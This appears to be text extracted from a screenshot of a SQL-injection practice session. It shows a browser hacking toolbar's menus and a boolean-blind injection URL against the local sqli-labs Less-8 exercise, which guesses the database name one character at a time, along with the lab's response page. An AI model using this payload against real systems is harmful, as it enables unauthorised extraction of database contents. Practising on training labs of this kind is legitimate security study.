 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
RL http://127.0.0.1/sqli-labs/Less-8/?id=1'  and left((select database()),1)='s' --+
RL
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
You are in...........